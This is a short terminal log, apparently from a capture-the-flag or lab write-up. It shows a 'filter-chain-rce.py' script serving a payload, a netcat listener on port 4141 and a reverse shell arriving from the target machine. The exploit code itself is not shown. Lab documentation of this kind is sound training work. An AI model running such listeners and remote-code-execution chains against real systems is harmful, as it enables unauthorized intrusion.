 ❯ python filter-chain-rce.py
[+] Serving at port 8000
[+] New session token: 6ob85rqf80gm7eg0t7f4k7ge9b
10.10.11.192 - - [03/May/2023 11:02:20] "GET / HTTP/1.1" 200 -
❯ nc -lvnp 4141
listening on [any] 4141 ...
connect to [10.10.14.40] from (UNKNOWN) [10.10.11.192] 59842
/bin/sh: 0: can't access tty; job control turned off
$